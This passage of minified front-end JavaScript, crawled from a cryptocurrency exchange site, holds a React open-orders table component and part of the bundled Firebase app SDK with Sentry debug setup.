8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowReverse:{alignItems:"unset",flexDirection:"column",justifyContent:"space-between"},rowReverseIn:{display:"flex",justifyContent:"space-between",padding:"4px 0"},tablePagination:{display:"flex",justifyContent:"flex-end",alignItems:"center",overflowY:"hidden",borderBottom:"none"},paginationCaption:{color:e.colors.textColor.primary,fontSize:"12px"},toolbarCaption:{padding:"0px"},emptyCancelIcon:{width:12}}}(e)})),N=(0,R.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:(0,T.Z)({height:"100%",width:"100%",overflowX:"hidden"},e.breakpoints.down("sm"),{maxHeight:210,overflowY:"auto"}),hyperLink:{textDecoration:"underline",cursor:"pointer",color:e.colors.static.blue},headerRow:function(t){return t.instantTrade?{color:e.colors.textColor.textColor12,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Noto Sans",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"}:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"}},row:function(t){return null!==t&&void 0!==t&&t.instantTrade?{color:e.colors.textColor.textColor11,display:"flex",justifyContent:"space-between",fontSize:11,fontFamily:"Noto Sans",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.backgroundColor9,borderRadius:41}}:{color:e.colors.textColor.primary,display:"flex",justifyContent:"space-between",fontSize:12,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}}},cancelIcon:{"& > path":{fill:e.colors.textColor.textColor11,fillOpacity:1}},rowReverse:function(){return{alignItems:"unset",flexDirection:"column",justifyContent:"space-between"}},rowReverseIn:{display:"flex",justifyContent:"space-between",padding:"4px 0"},tablePagination:{display:"flex",justifyContent:"flex-end",alignItems:"center",overflowY:"hidden",borderBottom:"none"},paginationCaption:{color:e.colors.textColor.primary,fontSize:"12px"},toolbarCaption:{padding:"0px"},emptyCancelIcon:{width:12}}}(e)})),B=(0,R.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:(0,T.Z)({height:"100%",width:"100%",overflowX:"hidden"},e.breakpoints.down("sm"),{maxHeight:210,overflowY:"auto"}),hyperLink:{textDecoration:"underline",cursor:"pointer",color:e.colors.static.blue},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},row:{color:e.colors.textColor.primary,display:"flex",justifyContent:"space-between",fontSize:12,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowReverse:{alignItems:"unset",flexDirection:"column",justifyContent:"space-between"},rowReverseIn:{display:"flex",justifyContent:"space-between",padding:"4px 0"},tablePagination:{display:"flex",justifyContent:"flex-end",alignItems:"center",overflowY:"hidden",borderBottom:"none"},paginationCaption:{color:e.colors.textColor.primary,fontSize:"12px"},toolbarCaption:{padding:"0px"},emptyCancelIcon:{width:12}}}(e)})),W=(0,R.Z)((function(e){return function(e){return{container:{position:"relative",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%"},hyperLink:{textDecoration:"underline",cursor:"pointer",color:e.colors.static.blue},headerRow:{color:e.colors.textColor.secondary,padding:"1.75rem 1.5rem",fontSize:"0.75rem",minWidth:"unset",fontFamily:"Space Grotesk",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},row:{display:"flex",justifyContent:"space-between",fontSize:"0.75rem",fontWeight:500,color:e.colors.textColor.textColor18,fontFamily:"Space Grotesk",margin:"0 1.375rem",padding:"1.125rem 0",minHeight:"1.5rem",alignItems:"center",borderTop:"1px solid ".concat(e.colors.borderColor.borderColor6),"&:first-child":{paddingTop:"0.313rem",borderTop:"none"},"&:last-child":{paddingBottom:"1.25rem"}},rowReverse:{alignItems:"unset",flexDirection:"column",justifyContent:"space-between","@media (max-width: 600px)":{margin:"0rem 1.125rem"}},rowReverseIn:{display:"flex",justifyContent:"space-between",padding:"0.25rem 0","@media (max-width: 600px)":{fontSize:"0.875rem",fontWeight:500,padding:"0.75rem 0","&:first-child":{paddingTop:"0rem"},"& span:last-child":{color:e.colors.textColor.secondary}}},tablePagination:{display:"flex",justifyContent:"flex-end",alignItems:"center",borderBottom:"none"},paginationCaption:{color:e.colors.textColor.primary,fontSize:"0.75rem"},toolbarCaption:{padding:"0px"},emptyCancelIcon:{width:"0.75rem"},numberCell:{fontFamily:"Satoshi !important"}}}(e)})),L=(0,R.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:(0,T.Z)({height:"100%",width:"100%",overflowX:"hidden"},e.breakpoints.down("sm"),{maxHeight:210,overflowY:"auto"}),hyperLink:{textDecoration:"underline",cursor:"pointer",color:e.colors.static.blue},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},row:{color:e.colors.textColor.primary,display:"flex",justifyContent:"space-between",fontSize:12,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowReverse:{alignItems:"unset",flexDirection:"column",justifyContent:"space-between"},rowReverseIn:{display:"flex",justifyContent:"space-between",padding:"4px 0"},tablePagination:{display:"flex",justifyContent:"flex-end",alignItems:"center",overflowY:"hidden",borderBottom:"none"},paginationCaption:{color:e.colors.textColor.primary,fontSize:"12px"},toolbarCaption:{padding:"0px"},emptyCancelIcon:{width:12}}}(e)})),z=(0,R.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:(0,T.Z)({height:"100%",width:"100%",overflowX:"hidden"},e.breakpoints.down("sm"),{maxHeight:210,overflowY:"auto"}),hyperLink:{textDecoration:"underline",cursor:"pointer",color:e.colors.static.blue},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},row:{color:e.colors.textColor.primary,display:"flex",justifyContent:"space-between",fontSize:12,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowReverse:{alignItems:"unset",flexDirection:"column",justifyContent:"space-between"},rowReverseIn:{display:"flex",justifyContent:"space-between",padding:"4px 0"},tablePagination:{display:"flex",justifyContent:"flex-end",alignItems:"center",overflowY:"hidden",borderBottom:"none"},paginationCaption:{color:e.colors.textColor.primary,fontSize:"12px"},toolbarCaption:{padding:"0px"},emptyCancelIcon:{width:12}}}(e)})),A={bitoyo:D,andxtr:W,bitexen:N,global:B,mena:L,saf:z,eu:z}[j.UD.uiTheme],F=n(80184),P=function(e){var t,n,o=e.isLargeOrderHistoryType,r=e.marketCode,a=e.selectedMarket,d=e.openOrders,p=e.preferences,j=e.accountInfo,T=e.page_number,R=e.total_row_count,D=e.has_next,N=e.onMount,B=e.getOpenOrders,W=e.isShowCountInLabel,L=e.showDialog,z=e.cancelOrder,P=e.cancelStopOrder,O=e.instantTrade,E=(0,g.g)(),H=A({instantTrade:O}),M=function(e){var t=r||"".concat(null===p||void 0===p?void 0:p.instantTradeFirstCoin.currency_code).concat(null===p||void 0===p?void 0:p.instantTradeSecondCoin.currency_code);null!==j&&void 0!==j&&j.account_name&&B(null!==p&&void 0!==p&&p.showAllMarkets?"":t,null===j||void 0===j?void 0:j.account_name,e||1,20)},Y=function(e){z(e).then((function(){M()})).catch((function(){L({title:y.Z.translate("general_error"),text:y.Z.translate("general_error_description")})}))},U=function(e){P(e).then((function(){M()})).catch((function(){L({title:y.Z.translate("general_error"),text:y.Z.translate("general_error_description")})}))},K=function(e){p.dismissOrderCancelDialog?Y(e):L({title:y.Z.translate("trade_cancel_order_dialog_title"),text:y.Z.translate("trade_cancel_order_dialog_message"),okButtonText:y.Z.translate("general_yes"),cancelButtonText:y.Z.translate("general_no"),key:e,dismissable:!0,dismissPreferenceKey:"dismissOrderCancelDialog"},{ok:Y})},G=function(e){p.dismissOrderCancelDialog?U(e):L({title:y.Z.translate("trade_cancel_order_dialog_title"),text:y.Z.translate("trade_cancel_order_dialog_message"),okButtonText:y.Z.translate("general_yes"),cancelButtonText:y.Z.translate("general_no"),key:e,dismissable:!0,dismissPreferenceKey:"dismissOrderCancelDialog"},{ok:U})},J=function(e,t){return[{value:y.Z.translate("general_date_time"),style:{flex:2},numeric:!1},{value:y.Z.translate("general_order_type"),style:{flex:2},numeric:!1},{value:y.Z.translate("general_market"),style:{flex:2},numeric:!1},{value:"".concat(y.Z.translate("general_order_price")," ").concat(e?"("+t.counter_currency+")":""),style:{flex:2}},{value:y.Z.translate("general_stop_price"),style:{flex:2}},{value:"".concat(y.Z.translate("general_remaining")," ").concat(e?"("+t.base_currency+")":""," / ").concat(y.Z.translate("general_amount")," ").concat(e?"("+t.base_currency+")":""),style:{flex:2}},{value:"".concat(y.Z.translate("general_total")," ").concat(e?"("+t.counter_currency+")":""),style:{flex:2}},{value:y.Z.translate("general_status"),style:{flex:2}},{value:"",style:{width:"12px",marginLeft:8},isActionButton:!0}]},X=function(e){return e&&(0,w.CG)(e.toString())||"-"},q=x.cK?v.Z.lime_green:v.Z.shamrock,V=x.cK?v.Z.shiny_red:v.Z.salmon,$=x.tS&&O?v.Z.green_4:q,Q=x.tS&&O?v.Z.red_4:V,ee=function(e,t){return{key:"".concat(e.order_number,"_").concat(t),highlight:e.highlight,values:[{value:f()(e.update_date).format("DD.MM.YY - HH:mm:ss"),style:{opacity:"0.8",flex:2},numeric:!1,className:H.numberCell},{value:(0,b.Z)({orderType:e.order_type,price:e.price,subOrderType:e.sub_order_type,conditionSide:e.condition_side,buySell:e.buy_sell}),numeric:!1,style:{opacity:"0.8",flex:2}},{value:e.market_code,numeric:!1,style:{opacity:"0.8",flex:2}},{value:S({price:e.price}),style:{color:e.buy_sell===x.Jm.BUY?$:Q,opacity:"0.8",display:"flex",alignItems:"center",justifyContent:"flex-end",flex:2},className:H.numberCell,preItem:x.tS&&O?(0,F.jsx)(_.OW,{width:"14",height:"14",style:{border:"1.5px solid ".concat(e.buy_sell===x.Jm.BUY?v.Z.green_4:v.Z.red_4),borderRadius:5,marginRight:4,padding:"1px 1px",transform:e.buy_sell===x.Jm.BUY?"rotate(180deg)":"rotate(0deg)"},fillColor:e.buy_sell===x.Jm.BUY?v.Z.green_4:v.Z.red_4,className:H.vector}):(0,F.jsx)(C.Z,{isIncrease:x.cK&&e.buy_sell===x.Jm.BUY,isDecrease:x.cK&&e.buy_sell===x.Jm.SELL,isCustom:!x.cK,customProps:{width:"12",height:"12",style:{marginRight:4,transform:e.buy_sell===x.Jm.BUY?"rotate(45deg)":"rotate(-135deg)"},fillColor:e.buy_sell===x.Jm.BUY?v.Z.shamrock:v.Z.salmon}})},{value:(0,h.lb)(X(e.trigger_price)),style:{opacity:"0.8",flex:2},className:H.numberCell},{value:"".concat((0,h.lb)(X(e.volume_remaining))," / ").concat((0,h.lb)(X(e.volume))),style:{opacity:"0.8",flex:2},className:H.numberCell},{value:(0,h.lb)(X(e.total)),style:{opacity:"0.8",flex:2},className:H.numberCell},{value:e.volume_executed>0?(0,F.jsx)(c.Z,{title:y.Z.translate("order_detail_tooltip"),children:(0,F.jsx)("div",{className:H.hyperLink,onClick:function(){return t=e.order_number,void L({title:y.Z.translate("order_trade_detail_title"),text:(0,F.jsx)(Z.Z,{orderNumber:t}),okButtonText:y.Z.translate("general_ok")});var t},children:y.Z.translate("order_status_".concat(e.status))})}):y.Z.translate("order_status_".concat(e.status)),style:{opacity:"0.8",flex:2}},{value:e.cancelable?(0,F.jsx)(_.FB,{width:12,height:12,onClick:e.order_type===I.D.TRIGGER?G:K,fillColor:E.colors.background.cancelIcon,className:H.cancelIcon,itemKey:e.order_number}):(0,F.jsx)("div",{className:H.emptyCancelIcon}),style:{cursor:"pointer",marginLeft:8},isActionButton:!0}]}},te=function(e){return e?function(e){return e.filter((function(e){return e.status===x.Zx.NEW||e.status===x.Zx.PARTIALFILLED}))}(e).map((function(e,t){return ee(e,t)})):[]};return(0,l.useEffect)((function(){(0,k.Pc)()&&M()}),[]),(0,l.useEffect)((function(){(0,k.Pc)()&&d&&N&&N(d.length)}),[null===d||void 0===d?void 0:d.length]),(0,l.useEffect)((function(){(0,k.Pc)()&&M()}),[p.showAllMarkets,r,null===j||void 0===j?void 0:j.account_name,null===p||void 0===p||null===(t=p.instantTradeFirstCoin)||void 0===t?void 0:t.currency_code,null===p||void 0===p||null===(n=p.instantTradeSecondCoin)||void 0===n?void 0:n.currency_code,null===d||void 0===d?void 0:d.length,T]),(0,F.jsxs)("div",{id:"order-history",className:H.container,children:[o&&(0,F.jsx)("div",{id:"order-history--header",className:H.headerRow,children:J(r,a).map((function(e,t){var n=e.value,o=e.style,r=e.numeric,a=void 0===r||r;return(0,F.jsx)("p",{id:"order-history--header-".concat(t),style:(0,i.Z)((0,i.Z)({},o),{},{margin:0,textAlign:a?"right":"left"}),children:n},t)}))}),(0,F.jsx)(m.Z,{id:"order-history--bar",autoHide:!0,className:H.scrollBar,children:o?te(d).map((function(e,t){return(0,F.jsx)("div",{id:"order-history--bar-row-".concat(t),className:H.row,children:e.values.map((function(e,n){var o=e.value,r=e.style,a=e.preItem,l=e.numeric,c=void 0===l||l,s=e.className,d=void 0===s?"":s;return(0,F.jsxs)("span",{id:"order-history--bar-".concat(t,"-").concat(n),style:(0,i.Z)((0,i.Z)({},r),{},{textAlign:c?"right":"left"}),className:d,children:[a&&a," ",o]},"".concat(t).concat(n))}))},t)})):te(d).map((function(e,t){return(0,F.jsx)("div",{id:"order-history--bar-row-".concat(t),className:u()(H.row,H.rowReverse),children:e.values.map((function(e,n){var o=e.value,l=e.style,c=e.preItem,s=e.isActionButton,d=J(r,a)[n];return(0,F.jsxs)("div",{id:"order-history--bar-".concat(t,"-").concat(n),className:H.rowReverseIn,style:{order:s?1:2},children:[(0,F.jsx)("span",{style:d.style,children:d.value}),(0,F.jsxs)("span",{style:(0,i.Z)((0,i.Z)({},l),{},{textAlign:"right"}),children:[c&&c," ",o]},"".concat(t).concat(n))]},n)}))},t)}))}),R>0&&(0,k.Pc)()&&(0,F.jsx)(s.Z,{rowsPerPageOptions:[],component:"div",count:R,page:T-1,rowsPerPage:20,classes:{root:H.tablePagination,caption:H.paginationCaption,toolbar:H.toolbarCaption},nextIconButtonProps:{disabled:!D},backIconButtonProps:{disabled:T<=1},nextIconButtonText:D?"":void 0,backIconButtonText:1!==T?"":void 0,onPageChange:function(e,t){return M(t+1)},labelDisplayedRows:function(e){return function(e){var t=e.from,n=e.to,o=e.count;return W?y.Z.translate("table_pagination_text_without_count",t,n):y.Z.translate("table_pagination_text",t,n,o)}({from:e.from,to:e.to,count:e.count})}})]})},O=n(63582),E=n(98998);var H=(0,a.withRouter)((0,o.$j)((function(e){var t=e.orderHistory;return{openOrders:t.openOrders,has_next:t.has_next,page_number:t.page_number,total_page_count:t.total_page_count,total_row_count:t.total_row_count,selectedMarket:e.market.selectedMarket,preferences:e.preferences,accountInfo:e.user.accountInfo}}),(function(e){return(0,r.DE)({getOpenOrders:O.x0,cancelOrder:O.sl,cancelStopOrder:O.Zv,showDialog:E.vC},e)}))(P))},78304:function(e,t,n){n.d(t,{D:function(){return r},K:function(){return o}});var o={LIMIT:"limit",MARKET:"market",INSTANT:"instant"},r={LIMIT:"limit",MARKET:"market",TRIGGER:"trigger"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/5390.09e202b2.chunk.js
body_size: 23825
content:
/*! For license information please see 5390.09e202b2.chunk.js.LICENSE.txt */
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="58de2c77-110b-440a-a939-f91f85815f98",e._sentryDebugIdIdentifier="sentry-dbid-58de2c77-110b-440a-a939-f91f85815f98")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[5390],{35637:function(t,n,r){"use strict";var i,o,s=r(3431),a=r(89971),u=r(60826),l=r(19386),c=((i={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",i["bad-app-name"]="Illegal App name: '{$appName}",i["duplicate-app"]="Firebase App named '{$appName}' already exists",i["app-deleted"]="Firebase App named '{$appName}' already deleted",i["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",i["invalid-log-argument"]="First argument to `onLog` must be null or a function.",i),h=new a.LL("app","Firebase",c),f="@firebase/app",d="[DEFAULT]",p=((o={})[f]="fire-core",o["@firebase/analytics"]="fire-analytics",o["@firebase/app-check"]="fire-app-check",o["@firebase/auth"]="fire-auth",o["@firebase/database"]="fire-rtdb",o["@firebase/functions"]="fire-fn",o["@firebase/installations"]="fire-iid",o["@firebase/messaging"]="fire-fcm",o["@firebase/performance"]="fire-perf",o["@firebase/remote-config"]="fire-rc",o["@firebase/storage"]="fire-gcs",o["@firebase/firestore"]="fire-fst",o["fire-js"]="fire-js",o["firebase-wrapper"]="fire-js-all",o),v=new l.Yd("@firebase/app"),m=function(){function t(e,t,n){var r=this;this.firebase_=n,this.isDeleted_=!1,this.name_=t.name,this.automaticDataCollectionEnabled_=t.automaticDataCollectionEnabled||!1,this.options_=(0,a.p$)(e),this.container=new u.H0(t.name),this._addComponent(new u.wA("app",(function(){return r}),"PUBLIC")),this.firebase_.INTERNAL.components.forEach((function(e){return r._addComponent(e)}))}return Object.defineProperty(t.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(e){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!1,configurable:!0}),t.prototype.delete=function(){var e=this;return new Promise((function(t){e.checkDestroyed_(),t()})).then((function(){return e.firebase_.INTERNAL.removeApp(e.name_),Promise.all(e.container.getProviders().map((function(e){return e.delete()})))})).then((function(){e.isDeleted_=!0}))},t.prototype._getService=function(e,t){var n;void 0===t&&(t=d),this.checkDestroyed_();var r=this.container.getProvider(e);return r.isInitialized()||"EXPLICIT"!==(null===(n=r.getComponent())||void 0===n?void 0:n.instantiationMode)||r.initialize(),r.getImmediate({identifier:t})},t.prototype._removeServiceInstance=function(e,t){void 0===t&&(t=d),this.container.getProvider(e).clearInstance(t)},t.prototype._addComponent=function(t){try{this.container.addComponent(t)}catch(e){v.debug("Component "+t.name+" failed to register with FirebaseApp "+this.name,e)}},t.prototype._addOrOverwriteComponent=function(e){this.container.addOrOverwriteComponent(e)},t.prototype.toJSON=function(){return{name:this.name,automaticDataCollectionEnabled:this.automaticDataCollectionEnabled,options:this.options}},t.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw h.create("app-deleted",{appName:this.name_})},t}();m.prototype.name&&m.prototype.options||m.prototype.delete||console.log("dc");var g=function e(){var t=function(e){var t={},n=new Map,r={__esModule:!0,initializeApp:function(n,i){void 0===i&&(i={}),"object"===typeof i&&null!==i||(i={name:i});var o=i;void 0===o.name&&(o.name=d);var s=o.name;if("string"!==typeof s||!s)throw h.create("bad-app-name",{appName:String(s)});if((0,a.r3)(t,s))throw h.create("duplicate-app",{appName:s});var u=new e(n,o,r);return t[s]=u,u},app:i,registerVersion:function(e,t,n){var r,i=null!==(r=p[e])&&void 0!==r?r:e;n&&(i+="-"+n);var s=i.match(/\s|\//),a=t.match(/\s|\//);if(s||a){var l=['Unable to register library "'+i+'" with version "'+t+'":'];return s&&l.push('library name "'+i+'" contains illegal characters (whitespace or "/")'),s&&a&&l.push("and"),a&&l.push('version name "'+t+'" contains illegal characters (whitespace or "/")'),void v.warn(l.join(" "))}o(new u.wA(i+"-version",(function(){return{library:i,version:t}}),"VERSION"))},setLogLevel:l.Ub,onLog:function(e,t){if(null!==e&&"function"!==typeof e)throw h.create("invalid-log-argument");(0,l.Am)(e,t)},apps:null,SDK_VERSION:"8.10.0",INTERNAL:{registerComponent:o,removeApp:function(e){delete t[e]},components:n,useAsService:function(e,t){return"serverAuth"===t?null:t}}};function i(e){if(e=e||d,!(0,a.r3)(t,e))throw h.create("no-app",{appName:e});return t[e]}function o(o){var s=o.name;if(n.has(s))return v.debug("There were multiple attempts to register component "+s+"."),"PUBLIC"===o.type?r[s]:null;if(n.set(s,o),"PUBLIC"===o.type){var u=function(e){if(void 0===e&&(e=i()),"function"!==typeof e[s])throw h.create("invalid-app-argument",{appName:s});return e[s]()};void 0!==o.serviceProps&&(0,a.ZB)(u,o.serviceProps),r[s]=u,e.prototype[s]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this._getService.bind(this,s).apply(this,o.multipleInstances?e:[])}}for(var l=0,c=Object.keys(t);l<c.length;l++){var f=c[l];t[f]._addComponent(o)}return"PUBLIC"===o.type?r[s]:null}return r.default=r,Object.defineProperty(r,"apps",{get:function(){return Object.keys(t).map((function(e){return t[e]}))}}),i.App=e,r}(m);return t.INTERNAL=(0,s.pi)((0,s.pi)({},t.INTERNAL),{createFirebaseNamespace:e,extendNamespace:function(e){(0,a.ZB)(t,e)},createSubscribe:a.ne,ErrorFactory:a.LL,deepExtend:a.ZB}),t}(),b=function(){function e(e){this.container=e}return e.prototype.getPlatformInfoString=function(){return this.container.getProviders().map((function(e){if(function(e){var t=e.getComponent();return"VERSION"===(null===t||void 0===t?void 0:t.type)}(e)){var t=e.getImmediate();return t.library+"/"+t.version}return null})).filter((function(e){return e})).join(" ")},e}();if((0,a.jU)()&&void 0!==self.firebase){v.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  ");var y=self.firebase.SDK_VERSION;y&&y.indexOf("LITE")>=0&&v.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    ")}var w=g.initializeApp;g.initializeApp=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(0,a.UG)()&&v.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the @rollup/plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/@rollup/plugin-node-resolve\n      '),w.apply(void 0,e)};var I=g;!function(e,t){e.INTERNAL.registerComponent(new u.wA("platform-logger",(function(e){return new b(e)}),"PRIVATE")),e.registerVersion(f,"0.6.30",t),e.registerVersion("fire-js","")}(I),n.Z=I},60826:function(t,n,r){"use strict";r.d(n,{H0:function(){return l},wA:function(){return s}});var i=r(3431),o=r(89971),s=function(){function e(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}return e.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},e.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},e.prototype.setServiceProps=function(e){return this.serviceProps=e,this},e.prototype.setInstanceCreatedCallback=function(e){return this.onInstanceCreated=e,this},e}(),a="[DEFAULT]",u=function(){function t(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}return t.prototype.get=function(t){var n=this.normalizeInstanceIdentifier(t);if(!this.instancesDeferred.has(n)){var r=new o.BH;if(this.instancesDeferred.set(n,r),this.isInitialized(n)||this.shouldAutoInitialize())try{var i=this.getOrInitializeService({instanceIdentifier:n});i&&r.resolve(i)}catch(e){}}return this.instancesDeferred.get(n).promise},t.prototype.getImmediate=function(t){var n,r=this.normalizeInstanceIdentifier(null===t||void 0===t?void 0:t.identifier),i=null!==(n=null===t||void 0===t?void 0:t.optional)&&void 0!==n&&n;if(!this.isInitialized(r)&&!this.shouldAutoInitialize()){if(i)return null;throw Error("Service "+this.name+" is not available")}try{return this.getOrInitializeService({instanceIdentifier:r})}catch(e){if(i)return null;throw e}},t.prototype.getComponent=function(){return this.component},t.prototype.setComponent=function(t){var n,r;if(t.name!==this.name)throw Error("Mismatching Component "+t.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if(this.component=t,this.shouldAutoInitialize()){if(function(e){return"EAGER"===e.instantiationMode}(t))try{this.getOrInitializeService({instanceIdentifier:a})}catch(e){}try{for(var o=(0,i.XA)(this.instancesDeferred.entries()),s=o.next();!s.done;s=o.next()){var u=(0,i.CR)(s.value,2),l=u[0],c=u[1],h=this.normalizeInstanceIdentifier(l);try{var f=this.getOrInitializeService({instanceIdentifier:h});c.resolve(f)}catch(e){}}}catch(d){n={error:d}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}}},t.prototype.clearInstance=function(e){void 0===e&&(e=a),this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)},t.prototype.delete=function(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return e=Array.from(this.instances.values()),[4,Promise.all((0,i.ev)((0,i.ev)([],(0,i.CR)(e.filter((function(e){return"INTERNAL"in e})).map((function(e){return e.INTERNAL.delete()})))),(0,i.CR)(e.filter((function(e){return"_delete"in e})).map((function(e){return e._delete()})))))];case 1:return t.sent(),[2]}}))}))},t.prototype.isComponentSet=function(){return null!=this.component},t.prototype.isInitialized=function(e){return void 0===e&&(e=a),this.instances.has(e)},t.prototype.getOptions=function(e){return void 0===e&&(e=a),this.instancesOptions.get(e)||{}},t.prototype.initialize=function(e){var t,n;void 0===e&&(e={});var r=e.options,o=void 0===r?{}:r,s=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(s))throw Error(this.name+"("+s+") has already been initialized");if(!this.isComponentSet())throw Error("Component "+this.name+" has not been registered yet");var a=this.getOrInitializeService({instanceIdentifier:s,options:o});try{for(var u=(0,i.XA)(this.instancesDeferred.entries()),l=u.next();!l.done;l=u.next()){var c=(0,i.CR)(l.value,2),h=c[0],f=c[1];s===this.normalizeInstanceIdentifier(h)&&f.resolve(a)}}catch(d){t={error:d}}finally{try{l&&!l.done&&(n=u.return)&&n.call(u)}finally{if(t)throw t.error}}return a},t.prototype.onInit=function(e,t){var n,r=this.normalizeInstanceIdentifier(t),i=null!==(n=this.onInitCallbacks.get(r))&&void 0!==n?n:new Set;i.add(e),this.onInitCallbacks.set(r,i);var o=this.instances.get(r);return o&&e(o,r),function(){i.delete(e)}},t.prototype.invokeOnInitCallbacks=function(e,t){var n,r,o=this.onInitCallbacks.get(t);if(o)try{for(var s=(0,i.XA)(o),a=s.next();!a.done;a=s.next()){var u=a.value;try{u(e,t)}catch(l){}}}catch(c){n={error:c}}finally{try{a&&!a.done&&(r=s.return)&&r.call(s)}finally{if(n)throw n.error}}},t.prototype.getOrInitializeService=function(e){var t,n=e.instanceIdentifier,r=e.options,i=void 0===r?{}:r,o=this.instances.get(n);if(!o&&this.component&&(o=this.component.instanceFactory(this.container,{instanceIdentifier:(t=n,t===a?void 0:t),options:i}),this.instances.set(n,o),this.instancesOptions.set(n,i),this.invokeOnInitCallbacks(o,n),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,n,o)}catch(s){}return o||null},t.prototype.normalizeInstanceIdentifier=function(e){return void 0===e&&(e=a),this.component?this.component.multipleInstances?e:a:e},t.prototype.shouldAutoInitialize=function(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode},t}();var l=function(){function e(e){this.name=e,this.providers=new Map}return e.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error("Component "+e.name+" has already been registered with "+this.name);t.setComponent(e)},e.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},e.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new u(e,this);return this.providers.set(e,t),t},e.prototype.getProviders=function(){return Array.from(this.providers.values())},e}()},19386:function(e,t,n){"use strict";function r(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],s=0,a=o.length;s<a;s++,i++)r[i]=o[s];return r}var i;n.d(t,{Am:function(){return d},Ub:function(){return f},Yd:function(){return h}});var 